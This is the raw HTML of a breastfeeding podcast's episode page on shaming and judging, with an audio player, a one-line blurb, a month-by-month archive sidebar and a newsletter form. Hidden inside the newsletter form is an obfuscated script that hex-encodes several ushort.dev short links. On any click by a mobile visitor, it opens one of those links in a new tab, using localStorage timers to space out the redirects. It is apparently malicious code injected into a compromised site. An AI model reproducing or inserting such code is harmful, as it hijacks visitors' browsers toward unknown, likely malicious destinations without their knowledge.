				<div class="podcast-episode-player" data-episode-id="1900" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1900/shaming-and-judging.mp3?blob_id=37214484&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="35:27" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/shaming_transcript.mp3.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1900" id="audio-1900-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1900/shaming-and-judging.mp3?blob_id=37214484&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1900/shaming-and-judging.mp3?blob_id=37214484&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1900/shaming-and-judging.mp3?blob_id=37214484&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Shame seems to be everywhere when it comes to breastfeeding, chestfeeding, bottle feeding or any other parenting decisions. How do we handle it and what can we do to bing more positivity to our experiences? </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6979645ed748e" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6979645ed748e" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769563230" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
